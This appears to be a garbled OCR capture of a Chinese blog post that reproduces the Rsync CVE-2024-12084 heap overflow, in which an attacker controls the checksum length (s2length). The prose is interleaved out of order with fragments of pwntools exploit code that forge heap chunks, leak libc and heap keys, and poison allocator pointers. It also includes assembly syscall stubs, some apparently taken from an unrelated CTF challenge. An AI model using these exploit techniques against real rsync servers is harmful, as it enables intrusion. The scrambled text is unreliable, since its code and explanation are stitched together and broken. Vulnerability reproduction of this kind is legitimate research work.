
    mov rdx, 0x50

    io.sendlineafter(
b'>>> '
, 
f'aaaa
{i}
_\x41:aaaa'
)

    syscall

虽然提示说有要用到可以无限长输入的指令格式，但其实只要空字节截断
字符串就好？
name = 
0x4040E0
    mov rax, __NR_sendto

    mov rdi, 7

fake_heap  = p64(
0
) + p64(
0x41
) + p64(
0
) * 
3
 + p64(
ord
(
'1'
)
    syscall

fake_heap += p64(
0
) + p64(
0x41
) + cyclic(
0x30
)

    mov rsi, rsp

fake_heap += p64(
0
) + p64(
0x41
) + p64(
0
) * 
3
 + p64(
ord
(
'1'
)
Rsync CVE-2024-12084 PoC
fake_heap += p64(
0
) + p64(
0x41
) + cyclic(
0x20
) + p64(name +
"""
))

free()

作者:
rik
时间:
2025-02-09
分类:
二进制安全
评论
io.sendlineafter(
b'>>> '
, 
b'$name'
)

printit()

io.sendafter(
b'name:\n'
, fake_heap)

某天在 archlinux 主页看到
建议立即更新 Rsync 的警告
，看了下感觉复现难
io.sendlineafter(
b'>>> '
, 
b'$delete\x00'
.ljust(
1344
, 
b'a'
) 
io.recvuntil(
b'Content: '
)

度不高，于是来试试。
libc.address = u64(io.recv(
8
)) - 
2206944
io.sendlineafter(
b'>>> '
, 
b'$show\x00'
.ljust(
1344
, 
b'a'
) + 
success(
f'libc_base: 0x
{libc.address:x}
'
)

Rsync 版本 31.0，采用默认配置 ftp 模式。远程服务器上随便放一个
0x1140a340
文件作为测试（文件本身是什么不重要，但是要稍大一些）。
libc.so.6
io.recvuntil(
b'Now MiTaHome: '
)

alloc(
0x60
)

libc.address = u64(io.recv(
6
).ljust(
8
, 
b'\x00'
)) - 
2206944
free()

漏洞的具体分析在 Google 的
这篇文章
写得很清楚，我就不赘述了。简单来
success(
f'libc_base: 0x
{libc.address:x}
'
)

printit()

说就是在 rsync daemon 文件同步过程中，客户端上传用于比对文件是否一
io.sendlineafter(
b'>>> '
, 
b'$name'
)

致的校验和
时，用于控制其长度的
用户可控且最大值大
io.recvuntil(
b'Content: '
)

sum2
s2length
io.sendafter(
b'name:\n'
, p64(
0
) + p64(
0x41
) + p64(
0
) * 
3
 + 
heap_key = u64(io.recv(
8
))

于
缓冲区长度。
（怀疑是某次更新时被杂乱的宏定义搞晕了）
伪造
sum2
io.sendlineafter(
b'>>> '
, 
b'$delete\x00'
.ljust(
1344
, 
b'a'
) 
success(
f'heap_key: 0x
{heap_key:x}
'
)

即可构造最长 48 字节的堆上缓冲区溢出，威力极强。
s2length
io.sendlineafter(
b'>>> '
, 
b'$name'
)

input
(
b'\x00'
 * 
16
)

io.sendafter(
b'name:\n'
, p64(
0
) + p64(
0x41
) + p64(libc.sym[
#!/usr/bin/python
input
(p64((libc.address - 
980792
 - 
24
) ^ heap_key))

io.sendlineafter(
b'>>> '
, 
b'mitaname_mitaid:vername'
)

alloc(
0x60
from
 pwn 
import
 *

io.sendlineafter(
b'>>> '
, p32(name)[:-
1
] + 
b'_mitaid:vernam